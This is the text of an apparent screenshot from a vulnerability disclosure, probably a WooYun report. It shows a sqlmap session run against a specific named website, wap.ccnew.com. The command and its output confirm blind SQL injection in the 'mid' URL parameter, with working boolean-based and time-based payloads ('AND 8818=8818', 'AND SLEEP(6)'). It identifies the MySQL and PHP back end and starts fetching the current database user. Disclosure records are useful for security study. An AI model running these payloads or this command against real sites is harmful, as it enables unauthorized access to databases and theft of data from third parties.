 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://wap.ccnew.com/dlarea/dl_model...
D:\Python27>python SQLMap/SQLMap.py -u "http://wap.ccnew.com/dlarea/dl_model.php
?bid=128&bname=%E9%95%BF%E8%99%B9&mid=1835*&mname=008-IIIM&from=qs" --time-sec 6
 --current-user --dbms mysql
{1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:42:40
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] Y
[09:42:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://wap.ccnew.com:80/dlarea/dl_model.php?bid=128&bname=%E9%95%BF
%E8%99%B9&mid=1835 AND 8818=8818&mname=008-IIIM&from=qs
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://wap.ccnew.com:80/dlarea/dl_model.php?bid=128&bname=%E9%95%BF
%E8%99%B9&mid=1835 AND SLEEP(6)&mname=008-IIIM&from=qs
---
[09:42:44] [INFO] testing MySQL
[09:42:44] [WARNING] reflective value(s) found and filtering out
[09:42:44] [INFO] confirming MySQL
[09:42:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.1.6
back-end DBMS: MySQL >= 5.0.0
[09:42:45] [INFO] fetching current user
[09:42:45] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
www.wooyun.org